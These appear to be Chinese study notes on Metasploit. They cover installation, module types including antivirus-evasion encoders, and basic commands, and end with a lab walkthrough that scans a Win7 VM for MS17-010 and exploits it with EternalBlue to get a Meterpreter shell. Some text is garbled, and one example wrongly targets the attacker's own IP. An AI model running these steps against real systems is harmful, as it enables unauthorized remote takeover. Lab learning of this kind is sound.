1. 代理配置

- 设置clash开机自启,并关闭系统代理

- 浏览器proxy插件新建情景模式(http 127.0.0.1 7890)7890为clash监听的端口

2. Matesploit

以管理员身份运行.msi安装程序

在命令行窗口执行msfconsole(若找不到命令,则去手动添加环境变量)

3. kali安装更新msf

kali版本无法更新遇到签名错误问题(从官网下载签名并安装)

root@kali:~# wget archive.kali.org/archive-key.asc

root@kali:~# apt-key add archive-key.asc

更新软件仓库

sudo apt update

更新msf

不再支持 msfupdate更新。请使用 'apt update;apt install metasploit-framework'

apt install metasploit-framework

4. MSF

4.1. msfconsole

msfconsole是msf的命令行交互界面。在msfconsole中,可以实现对msf的完美操作,是一个msf的一体化操作接口,可以完全地利用msf中的各种功能,使用msfconsole特定的命令进行操作,个人认为,相对于armitage来说,更加便捷,也更有利于我们深入理解msf的各个模块的功能。

4.2. Msfvenom

msfvenom是一个不用进入msfconsole就可使用的命令,是专门为payload generator设置的命令,使用msfvenom和相关参数可以直接生成我们想要的payload。

5. msfconsole模块

5.1. Auxiliary(辅助模块)

又称为其扫描模块

为渗透测试的信息搜集环节提供了大量的辅助模块支持,包括针对各种网络服务的扫描与查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz测试发掘漏洞、实施网络协议欺骗等模块。

辅助模块能够帮助渗透测试者在渗透攻击之前取得目标系统丰富的情报信息。

5.2. Exploits(攻击模块)

渗透攻击模块是利用发现的安全漏洞或配置弱点对目标系统进行攻击,以植入和运行攻击载荷,从而获取对远程目标系统访问权的代码执行。

主动渗透攻击所利用的安全漏洞位于网络服务端软件与服务承载的上层应用程序之中,由于这些服务通常是在主机上开启一些监听端口并等待客户端连接,因此针对它们的渗透攻击可以主动发起,通过连接目标系统网络服务,注入一些特殊构造的包含"邪恶"攻击数据的网络请求内容,触发安全漏洞,并使得远程服务进程执行在"邪恶"数据中包含攻击载荷,从而获取目标系统的控制会话。

被动渗透攻击利用的漏洞位于客户端软件中,如浏览器、浏览器插件、电子邮件客户端、Office与Adobe等各种文档阅读与编辑软件。对于这类存在于客户端软件的安全漏洞,我们无法主动地将数据从远程输入到客户端软件中,因此只能采用被动渗透攻击的方式,即构造出"邪恶"的网贝、电于件或乂档文件,并通过架设包含此类恶意内容的服务、发送邮件附件、结合社会工程学分发并诱骗目标用户打开、结合网络欺骗和劫持技术等方式,等目标系统上的用户访问到这些邪恶的内容,从而触发客户端软件中的安全漏洞,给出控制目标系统的Shell会话。

5.3. Payload(攻击载荷模块)

攻击载荷是在渗透攻击成功后使目标系统运行的一段植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。

5.4. Post (后渗透攻击模块)

后渗透攻击模块主要支持在渗透攻击取得目标系统控制权之后,在受控系统中进行各式各样的后渗透攻击动作,比如获取敏感信息、进一步拓展、实施跳板攻击等。

5.5. Encoders(编码模块)

攻击载荷模块与空指令模块组装完成一个指令序列后,在这段指令被渗透攻击模块加入邪恶数据缓冲区交由目标系统运行之前,Metasploit 框架还需要完成一道非常重要的工序--编码。

编码器的第一个使命就是确保攻击载荷中不会出现渗透攻击过程中应加以避免的坏字符"。

编码器的第二个使命就是对攻击载荷进行"免杀"处理。

6. MSF常用的命令

查询模块:search ms17

查看模块详细信息:info 刚才查询出的模块编号

使用模块:use 刚才查询出的模块编号

查看模块内参数:show options

一般情况下需要设置的参数:目的IP、目的端口、payload

7. kali的root登录

- 以普通用户登陆后打开命令行窗口

- 输入sudo passwd root

- 输入原来那个普通用户的密码进行暂时提权(密码输入不显示)

- 设置root的密码(两次,有确认密码)

- 注销系统,用root用户登录系统

8. msf扫描

主要是参数的设置和命令的使用

靶场环境

攻击机:kali 192.168.111.89 (NAT网卡)

靶机:win7 192.168.111.44 (NAT网卡)

必须处于同一网段(为了保证kali能够找到win7),kali ping win7 可通

1.查看win7的IP,并关闭其防火墙(192.168.111.44)

2.选择ms17_010扫描模块(search ms17_010)(use 3)

3.设置扫描参数(set rhosts 192.168.111.44)

4.进行扫描(run)

5.结果(探测到目标主机有ms17_010漏洞)

6.如果探测不到,把win7 的补丁卸了再试试

控制面板——>卸载程序——>查看已安装的更新(卸载之后系统需要重启)

9. 端口扫描

端口开启:135、139、445、3389

9.1. auxiliary/scanner/portscan/ack

防火墙开:

防火墙关:139、3389

9.2. auxiliary/scanner/portscan/syn

防火墙开:0

防火墙关:135、139、445

9.3. auxiliary/scanner/portscan/tcp

防火墙开:3389

防火墙关:135、139、445、3389

10. msf漏洞利用

靶场环境

攻击机:kali 192.168.111.89 (NAT网卡)

靶机:win7 192.168.111.44 (NAT网卡)关闭防火墙

必须处于同一网段(为了保证kali能够找到win7),kali ping win7 可通



1.msf漏洞利用模块(exploit/windows/smb/ms17_010_eternalblue)

2.查看需要设置的参数 show options

rhosts(目标IP)192.168.111.44

rport(目标端口)445

lhost(攻击者网卡的IP)

lport(攻击者监听的端口)

形式:set 参数 参数值

例子:set RHOSTS 192.168.111.89

3.进行攻击run

4.攻击成功后进入会话meterpreter(在里面可以执行meterpreter命令)

到此拿下目标服务器的权限

5.meterpreter模式下输入shell进入windows的cmd模式

6.chcp 65001(修改编码格式)